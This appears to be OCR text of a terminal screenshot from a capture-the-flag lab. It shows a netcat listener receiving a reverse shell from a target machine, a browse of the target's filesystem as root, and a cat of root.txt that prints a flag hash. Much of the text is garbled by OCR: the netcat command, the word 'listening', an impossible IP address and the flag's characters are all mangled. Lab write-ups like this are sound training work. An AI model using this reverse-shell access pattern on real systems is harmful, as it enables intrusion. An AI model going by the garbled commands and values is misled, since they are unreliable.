 ne -nvtp 2345 
listening on tanyl 2345 
connect to [10.10.14.111 from (UNKNOWN) [10.10.10.681 52180 
/bin/sh: O: can it access tty; job controv turned off 
# pwd 
/scripts 
# Is 
test. py 
test. txt 
# cd / 
# pwd 
# Is 
bin 
boot 
dev 
etc 
home 
initrd. img 
lib 
lib64 
lost+found 
media 
mne 
opt 
proc 
root 
run 
s bin 
s cripts 
sys 
tmp 
vmlinuz 
# root 
pwd. 
/ root 
root. txt 
# cat root. txt 
cc4feafe3a1ß26d402ba1Ø329674a8eZ 